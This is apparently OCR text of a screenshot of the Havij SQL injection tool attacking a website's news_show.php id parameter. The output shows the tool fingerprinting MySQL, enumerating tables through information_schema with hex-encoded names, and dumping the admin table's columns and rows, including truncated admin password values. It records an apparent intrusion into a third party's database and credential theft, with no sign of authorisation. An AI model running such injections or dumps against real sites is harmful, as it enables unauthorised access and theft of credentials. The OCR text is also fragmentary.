 Havij
Target: http:/ /news_show.php?id=36&tid=2&cid=2
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
id adminpass name
admin
id
name
adminpass
right_li
right_li_b
checks
level_id
article_types
articles
case_types
cases
frees
1 b admin
2 801fc3 test
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Injection type is String (')
Keyword corrected: &nbsp;
DB Server: MySQL >=5
Selected Column Count is 22
Valid String Column is 2
Current DB:
Count(table_name) of information_schema.tables where table_schema=0x686573687530363230 is 15
Tables found: admin,article_types,articles,case_types,cases,frees,jobs,lists,lius,mess,mess_types,product_ty
Count(column_name) of information_schema.columns where table_schema=0x686573687530363230 and table_name=0x61
Columns found: id,name,adminpass,right_li,right_li_b,checks,level_id